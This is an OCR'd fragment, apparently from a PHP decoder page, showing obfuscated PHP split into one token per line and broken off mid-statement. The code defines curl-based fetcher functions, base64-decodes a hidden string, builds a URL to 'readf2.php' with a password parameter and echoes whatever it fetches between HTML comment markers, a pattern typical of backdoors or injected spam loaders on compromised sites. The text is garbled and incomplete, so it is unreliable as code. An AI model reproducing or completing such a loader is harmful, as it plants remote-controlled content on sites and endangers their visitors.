
on
b1
(
$u
)
{
$ch
=curl_init();
$t
=
90
;curl_setopt(
$ch
,
10
opt(
$ch
,
13
,
$t
);
$d
=curl_exec(
$ch
);
if
(
$d
===
false
){
$e
curl_close(
$ch
);
return
$d
;}}
if
(!function_exists(
'a
on_exists(
'f1'
)){
function
f1
(
$str
)
{
return
 preg_rep
=trim(base64_decode(
$s2
));
$di
=dirname(
$p
);
$fi
=base
l
=f1(
$o
.
$ui
);
$u
=a1(
$di
).
"readf2.php"
.
"?password=sy
ho
"<!--read_url-->"
;
$c
=b1(
$u
);
echo
$c
;
echo
"<!--r
Did this file decode correctly?
Yes
Original Code